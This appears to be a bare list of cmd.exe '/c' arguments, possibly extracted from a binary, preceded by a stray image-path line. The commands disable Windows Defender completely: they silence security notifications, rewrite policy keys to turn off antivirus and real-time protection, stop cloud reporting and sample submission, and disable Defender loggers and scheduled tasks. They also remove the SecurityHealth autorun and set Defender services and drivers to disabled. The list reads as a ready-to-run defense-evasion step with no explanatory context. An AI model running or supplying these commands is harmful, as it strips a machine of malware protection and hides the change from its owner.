 %p0@
/c reg add "HKLM\Software\Microsoft\Windows Defender Security Center\Notifications" /v "DisableNotifications" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender Security Center\Notifications" /v "DisableEnhancedNotifications " /t REG_DWORD /d "1" /f
/c reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Notifications\Settings\Windows.SystemToast.SecurityAndMaintenance" /v "Enabled" /t REG_DWORD /d "0" /f
/c reg delete "HKLM\Software\Policies\Microsoft\Windows Defender" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "AllowFastServiceStartup" /t REG_DWORD /d "0" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiVirus" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableSpecialRunningModes" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "ServiceKeepAlive" /t REG_DWORD /d "0" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\MpEngine" /v "MpEnablePus" /t REG_DWORD /d "0" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableBehaviorMonitoring" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableIOAVProtection" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableOnAccessProtection" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableRealtimeMonitoring" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableRoutinelyTakingAction" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableScanOnRealtimeEnable" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Reporting" /v "DisableEnhancedNotifications" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet" /v "DisableBlockAtFirstSeen" /t REG_DWORD /d "1" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet" /v "SpynetReporting" /t REG_DWORD /d "0" /f
/c reg add "HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet" /v "SubmitSamplesConsent" /t REG_DWORD /d "2" /f
/c reg add "HKLM\System\CurrentControlSet\Control\WMI\Autologger\DefenderApiLogger" /v "Start" /t REG_DWORD /d "0" /f
/c reg add "HKLM\System\CurrentControlSet\Control\WMI\Autologger\DefenderAuditLogger" /v "Start" /t REG_DWORD /d "0" /f
/c schtasks /Change /TN "Microsoft\Windows\ExploitGuard\ExploitGuard MDM policy Refresh" /Disable
/c schtasks /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Cache Maintenance" /Disable
/c schtasks /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Cleanup" /Disable
/c schtasks /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Scheduled Scan" /Disable
/c schtasks /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Verification" /Disable
/c reg delete "HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run" /v "SecurityHealth" /f
/c reg delete "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "SecurityHealth" /f
/c reg delete "HKCR\*\shellex\ContextMenuHandlers\EPP" /f
/c reg delete "HKCR\Directory\shellex\ContextMenuHandlers\EPP" /f
/c reg delete "HKCR\Drive\shellex\ContextMenuHandlers\EPP" /f
/c reg add "HKLM\System\CurrentControlSet\Services\WdBoot" /v "Start" /t REG_DWORD /d "4" /f
/c reg add "HKLM\System\CurrentControlSet\Services\MDCoreSvc" /v "Start" /t REG_DWORD /d "4" /f
/c reg add "HKLM\System\CurrentControlSet\Services\WdFilter" /v "Start" /t REG_DWORD /d "4" /f
/c reg add "HKLM\System\CurrentControlSet\Services\WdNisDrv" /v "Start" /t REG_DWORD /d "4" /f
/c reg add "HKLM\System\CurrentControlSet\Services\WdNisSvc" /v "Start" /t REG_DWORD /d "4" /f
/c reg add "HKLM\System\CurrentControlSet\Services\WinDefend" /v "Start" /t REG_DWORD /d "4" /f
cmd.exe